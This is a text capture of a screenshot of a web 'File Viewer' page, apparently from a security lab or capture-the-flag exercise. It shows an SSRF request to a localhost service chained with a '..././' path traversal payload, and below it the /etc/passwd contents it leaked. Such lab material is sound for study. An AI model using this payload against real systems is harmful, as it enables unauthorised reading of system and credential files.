 File Viewer
设置
192.168.204.113:8080/image?image=http://127.0.0.1:4242/?file=..././..././..././..././etc/passwd
FILE VIEWER
Viewing File: ..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin